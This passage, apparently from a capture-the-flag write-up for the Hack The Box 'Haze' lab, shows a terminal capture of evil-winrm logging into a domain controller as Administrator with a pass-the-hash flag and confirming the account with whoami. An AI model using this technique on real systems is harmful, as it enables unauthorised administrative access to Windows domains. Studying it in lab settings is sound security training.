 [root@kali] /home/kali
❯ evil-winrm -i dc01.haze.htb -u 'Administrator' -H '06dc9
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
haze\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>